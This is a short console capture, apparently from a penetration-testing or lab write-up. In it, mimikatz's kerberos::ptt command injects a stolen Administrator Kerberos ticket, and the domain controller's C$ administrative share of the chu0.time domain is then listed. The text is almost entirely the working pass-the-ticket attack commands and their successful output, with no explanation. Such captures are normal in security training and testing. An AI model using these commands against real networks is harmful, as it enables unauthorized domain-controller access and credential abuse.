 C:\Users\Public>mimikatz.exe "kerberos::ptt [0;95acd]-2-0-60a10000-Administrator@krbtgt-CHU0.TIME.kirbi" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt [0;95acd]-2-0-60a10000-Administrator@krbtgt-CHU0.TIME.kirbi
* File: '[0;95acd]-2-0-60a10000-Administrator@krbtgt-CHU0.TIME.kirbi': OK
mimikatz(commandline) # exit
Bye!
C:\Users\Public>dir \\dc01.chu0.time\c$
驱动器 \\dc01.chu0.time\c$ 中的卷没有标签。
卷的序列号是 6C7B-1489
\\dc01.chu0.time\c$ 的目录
2016/07/16 21:23 <DIR> PerfLogs